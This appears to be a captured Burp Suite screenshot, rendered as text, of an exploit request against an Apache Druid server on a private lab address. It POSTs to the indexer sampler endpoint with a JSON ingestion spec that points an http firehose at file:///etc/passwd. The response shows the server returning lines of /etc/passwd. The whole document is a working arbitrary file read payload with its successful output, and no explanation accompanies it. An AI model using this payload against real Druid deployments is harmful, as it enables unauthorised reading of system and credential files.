 Send Cancel < ▼ > ▼ Target: http://192.168.80.132:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host: 192.168.80.132:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 436
10
11 {
"type":"index",
"spec":{
"type":"index",
"ioConfig":{
"type":"index",
"firehose":{
"type":"http",
"uris":[
"file:///etc/passwd"
]
}
},
"dataSchema":{
"dataSource":"sample",
"parser":{
"type":"string",
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 07 Mar 2023 01:47:47 GMT
4 Date: Tue, 07 Mar 2023 01:47:47 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 2177
8
9 {
"numRowsRead":15,
"numRowsIndexed":15,
"data":[
{
"input":{
"a":"root:x:0:0:root:/root:/bin/bash"
},
"parsed":{
"__time":1262304000000,
"a":"root:x:0:0:root:/root:/bin/bash"
}
},
{
"input":{
"a":"bin:x:1:1:bin:/bin:/sbin/nologin"
},
"parsed":{
"__time":1262304000000,
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Request Cookies (0)
Request Headers (8)
Response Headers (6)
Done 2,378 bytes | 19 millis